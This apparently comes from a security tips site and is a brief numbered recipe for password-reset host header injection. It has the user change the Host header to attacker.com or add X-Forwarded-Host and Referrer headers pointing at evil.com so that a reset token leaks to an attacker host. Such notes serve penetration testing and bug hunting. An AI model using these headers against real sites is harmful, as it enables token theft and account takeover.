 securitycipher.com
1.Go to password reset funtion.
2.Enter email and intercept the request.
3.Change host header to some other host i.e,
Host:target.com
Host:attacker.com
also try to add some headers without changing host like
X-Forwarded-Host: evil.com
Referrer: https://evil.com
4.Forward this if you find that in next request attacker.com
means you managed to successfully steal the token. :)